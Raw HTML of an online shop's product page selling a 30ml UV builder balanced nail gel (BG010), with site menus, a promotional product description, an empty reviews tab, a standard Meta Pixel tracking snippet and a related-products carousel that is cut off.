	<li id="menu-item-34691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li id="menu-item-30527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li id="menu-item-26139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li id="menu-item-26294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li id="menu-item-21741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li id="menu-item-20992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li id="menu-item-31257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li id="menu-item-20993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li id="menu-item-33324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li id="menu-item-20056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li id="menu-item-39384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li id="menu-item-38023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li id="menu-item-34520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li id="menu-item-26382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li id="menu-item-31013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li id="menu-item-21133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li id="menu-item-23817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-37413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li id="menu-item-34018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li id="menu-item-33321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-37514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li id="menu-item-37515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li id="menu-item-33318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li id="menu-item-34955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li id="menu-item-21032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-36750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li id="menu-item-36483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div>		</div><!--END MAIN-NAV-->
		</div></div>				 <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1063217485846933');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063217485846933&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper">
		
		
	<div class="site-content shop-content-area col-sm-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
			<nav class="woocommerce-breadcrumb"><a href="https://www.brunsonnaildrill.com" class="breadcrumb-link ">Home</a><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="breadcrumb-link breadcrumb-link-last">Sculpting Balanced Gel</a><span class="breadcrumb-last"> Sculpting Camouflage UV Builder Gel Balanced Level Gel UV Sculpting Nail Gel System 30ml Love Blossom BG010</span></nav>										<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg009/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg009/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG009.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-BG009-BRUNSON" decoding="async" fetchpriority="high" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg009/" class="product-title">
									Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Salmon BG009								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="18010"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg011/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg011/" class="product-thumb">
									<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG011.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-BG011-BRUNSON" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg011/" class="product-title">
									Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Lilac BG011								</a>
								<span class="price">
									<span class="woocs_price_code" data-product-id="18012"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-18011" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-has-bg product-with-attachments product type-product post-18011 status-publish first instock product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container-fluid">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-md-12 col-xs-12 col-sm-12">
				<div class="row product-image-summary-inner">
					<div class="col-md-6 col-xs-12 col-sm-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-xl-1 owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010.jpg" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010.jpg"><img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="Brunson&#039;s-builder-balanced-level-gel-BG010-BRUNSON" title="Brunson&#039;s-builder-balanced-level-gel-BG010-BRUNSON" data-caption="Brunson&#039;s-builder-balanced-level-gel-BG010-BRUNSON" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010.jpg" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010_1.jpg" class="woocommerce-product-gallery__image"><a href="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010_1.jpg"><img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010_1.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="BG010_1.jpg" data-caption="" data-src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010_1.jpg" data-large_image="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010_1.jpg" data-large_image_width="2500" data-large_image_height="2500" decoding="async" loading="lazy" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-sm-12">
			<div class="owl-items-xl-3 owl-items-lg-3 thumbnails owl-items-md-3 owl-items-sm-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-md-6 col-xs-12 col-sm-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1  class="product_title entry-title">Sculpting Camouflage UV Builder Gel Balanced Level Gel UV Sculpting Nail Gel System 30ml Love Blossom BG010</h1><p class="price woobt-price-18011"><span class="woocs_price_code" data-product-id="18011"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>️ Self-Leveling</li>
<li>️ High Shine</li>
<li>️ No Heat Sensation</li>
<li>️ Non-Yellowing Formula</li>
<li>️ Light &amp; Strong As Acrylic</li>
</ul>
</div>

	   <div id="tabbyPromo" class="tabbyPromo" style="margin-bottom: 20px" data-tabby-price="95.00" data-tabby-currency="AED"></div>

	<form class="cart" action="https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/" method="post" enctype='multipart/form-data'>
		<input name="woobt_ids" class="woobt-ids woobt-ids-18011" data-id="18011" type="hidden"/>
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696704e0b0053">Quantity</label>
		<input
			type="number"
			id="quantity_696704e0b0053"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Sculpting Camouflage UV Builder Gel Balanced Level Gel UV Sculpting Nail Gel System 30ml Love Blossom BG010 quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="18011" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BG010</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" rel="tag">Sculpting Balanced Gel</a><span class="meta-sep">,</span> <a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" rel="tag">Sculpting Gel Collections</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a href="http://twitter.com/share?url=https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a href="http://plus.google.com/share?url=https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a href="mailto:?subject=Check this https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a href="http://pinterest.com/pin/create/button/?url=https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/&media=https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<h1>What is Brunson&#8217;s Builder Balanced Gel BG010?</h1>
<p style="text-align: justify;"><em><strong>Brunson&#8217;s builder balanced gel BG010</strong></em>&nbsp;is a high-quality product that using in the field of nail art and manicures. This Control Gel type is design to provide a strong and durable surface that can customize to the desire thickness and strength level. It is ideal for creating extensions or adding support to weak or damage nails.</p>
<p style="text-align: justify;">One of the key benefits of Brunson&#8217;s Control sculpting gel is its superior quality. It is make using only the highest-quality ingredients, ensuring long-lasting wear and a flawless finish. The <strong>Sculpting gel extensions</strong> is easy to apply and cures quickly under a UV or LED lamp, making it a favorite among nail technicians.</p>
<h2>Advantage of Brunson&#8217;s Builder Balanced Gel BG010?</h2>
<p style="text-align: justify;">Another advantage of Brunson&#8217;s Sculpture gel extension is its versatility. It is available in a clear or natural shade, which can be used as a base coat or in various colors to match your desired nail color. It means that it can create a wide variety of looks, from subtle and natural to bold and statement-making.</p>
<p style="text-align: justify;">Brunson&#8217;s Sculpting gel lessons is also known for its durability. It can withstand wear and tear, making it perfect for those who work with their hands or have an active lifestyle. It also helps to protect the natural nail from damage, providing a strong base for the gel polish.</p>
<p style="text-align: justify;">Whether you are a professional nail technician or a DIY enthusiast, Brunson&#8217;s builder balance level gel is a must-have in your nail care kit. Its superior quality, easy application, versatility, and durability make it a top choice for creating beautiful and long-lasting manicures. Try it today and see the difference for yourself!</p>
<p style="text-align: justify;">Buy our Brunson&#8217;s sculpting gel kit, complete with sculpting gel primer, builder gel primer, gel overlay, and gel nail extension products and achieve salon-quality manicures at home.</p>
<h3>Brunson Nail Products for Salons!</h3>
<p style="text-align: justify;">Our Whole Brunson Nail Products are suitable for salon use. When producing any of our items, we consider whether it fits a salon and a mobile nail tech&#8217;s usage &#8211; suggesting that most products are suitable for both. Beauty salons need to equip our whole line of products due to this.</p>
<h4><strong>Brunson for new trend!</strong></h4>
<p style="text-align: justify;">We stay on top of the most recent patterns by checking out trend reports for the list below year. Additionally, we also allow our consumers to input whatever we bring out.. This way, we understand that you and your customers will love our product variety and all the brand-new colors we have decided to bring out.</p>
<p><b>Who want to be Nail Tech?</b></p>
<p style="text-align: justify;">The Brunson Nail Academy is exclusive for Nail professionals! Click <em><strong><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/">HERE</a></strong></em> for more information about Nail Training Courses!</p>
<p><em><strong><a href="https://www.brunsonnaildrill.com/about-us/">Contact us</a></strong></em> for more details. <em><strong><a href="https://www.brunsonnaildrill.com/">BRONSON NAIL DRILLS</a></strong></em> is a part of <em><strong><a href="https://bsicosmetics.com/">BSI COSMETICS.</a></strong></em></p>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Sculpting Camouflage UV Builder Gel Balanced Level Gel UV Sculpting Nail Gel System 30ml Love Blossom BG010&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/builder-balanced-level-gel-bg010/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.brunsonnaildrill.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-295" class="vc_carousel_container " data-owl-carousel data-desktop="6" data-desktop_small="4" data-tablet="4" data-mobile="2">
										<div class="owl-carousel owl-items-xl-6 owl-items-lg-4 owl-items-md-4 owl-items-sm-2 slider-type-product">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18024 status-publish last instock product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18024">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg023/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-BG023-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg023/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG023_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg023/">Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Bellagio BG023</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18024"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=18024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18024" data-product_sku="BG023" aria-label="Add &ldquo;Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Bellagio BG023&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg023/" 
					class="open-quick-view" 
					data-id="18024">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-18026 status-publish first instock product_cat-sculpting-balanced-gel product_cat-sculpting-gel-nails has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="18026">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg025/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG025-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brunson&#039;s-builder-balanced-level-gel-BG025-BRUNSON" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg025/">
					<img width="2500" height="2500" src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG025_1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/brunsons-builder-balanced-level-gel-bg025/">Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System Creamy White BG025</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="18026"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>95.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>195.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
